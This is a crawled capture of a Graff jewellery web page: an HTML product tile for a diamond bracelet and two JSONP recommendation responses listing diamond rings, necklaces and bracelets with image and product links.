        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Bracelet"
            title="Wild Flower Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" tabindex="0">Wild Flower Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9400.00">
                    &pound;9,400


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_GB/products-in-a-category?callback=CQuotient._callback0&_=1768731933884&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_tribal&realm=BFNT&siteId=Graff_GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_tribal%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 770
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR752_RGR752","product_name":"New Dawn Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdced1303/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Side_6.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html"},{"id":"RGN677_RGN677_GN9337","product_name":"Graff Gateway Diamond High Jewellery Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7f8dfdac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN677_RGN677_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-necklace/RGN677_RGN677_GN9337.html"},{"id":"RGR824_RGR824","product_name":"Graff Gateway Pavé Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html"},{"id":"RGN650_RGN650","product_name":"New Dawn Diamond Line Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ed46484/sfcc-graff-staging/R/G/N/6/5/RGN650_RGN650_model_21424.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-necklace/RGN650_RGN650.html"},{"id":"RGB474_RGB474","product_name":"Night Moon Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw562acd41/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB474_RGB474_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-bracelet/RGB474_RGB474.html"},{"id":"RGB478_RGB478_GB13453","product_name":"Graff Gateway Diamond High Jewellery Bangle","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16bbace3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB478_RGB478_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-bangle/RGB478_RGB478_GB13453.html"},{"id":"RGB435_RGB435","product_name":"New Dawn Diamond Line Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb48355/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB435_RGB435_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-line-bracelet/RGB435_RGB435.html"},{"id":"RGR816_RGR816","product_name":"Graff Gateway Diamond High Jewellery Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw15a47a0b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR816_RGR816_Side_5.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-diamond-high-jewellery-ring/RGR816_RGR816.html"},{"id":"RGR823_RGR823","product_name":"Graff Gateway Pear Shape Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf705bea6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR823_RGR823_GR74969_Side_5.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-ring/RGR823_RGR823.html"},{"id":"RGR745_RGR745","product_name":"New Dawn Multi-Shape Double Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d64358f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR745_RGR745_Model_2.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-double-diamond-ring/RGR745_RGR745.html"}],"recoUUID":"fd7dce1c-c949-4b63-aeaf-1e7b0a8afce3"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_GB/products-in-a-category?callback=CQuotient._callback1&_=1768731933900&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 905
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"Butterfly Silhouette & Flower Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGET038_RGET038","product_name":"Thread Set Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw179fc84f/sfcc-graff-staging/R/G/E/T/0/RGET038_RGET038_GR52384_Model_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET038_RGET038.html"},{"id":"RGP808_RGP808","product_name":"Mini Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGN580_RGN580","product_name":"Classic Butterfly Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30a49b8d/sfcc-graff-staging/R/G/N/5/8/RGN580_RGN580_Overhead_3.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-necklace/RGN580_RGN580.html"},{"id":"RGET094ALL_RGET094","product_name":"Thread Set Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7b6b8b8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_GR69155_Side_5.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html"},{"id":"RGB516ALL_RGB516ALL","product_name":"Wild Flower Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html"},{"id":"RGR978_RGR978","product_name":"Tilda's Bow Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbd8ade7/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_S1.jpg","product_url":"https://www.graff.com/uk-en/jewelry/view-by-collection/tilda-s-bow/rings/tilda-s-bow-diamond-ring-/RGR978_RGR978.html"},{"id":"RGR862_RGR862","product_name":"Triple Classic Butterfly Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw40c96b69/sfcc-graff-staging/R/G/R/8/6/RGR862_RGR862_GR156547_034_model_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery/view-by-collection/butterfly/classic-butterfly/rings/triple-classic-butterfly-diamond-ring/RGR862_RGR862.html"},{"id":"RGR825_RGR825","product_name":"Tilda’s Bow Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10a1e7ae/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR825_RGR825_Hero_1.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-ring/RGR825_RGR825.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"}],"recoUUID":"ae3008e6-1752-4c03-801a-899d26adf114"}});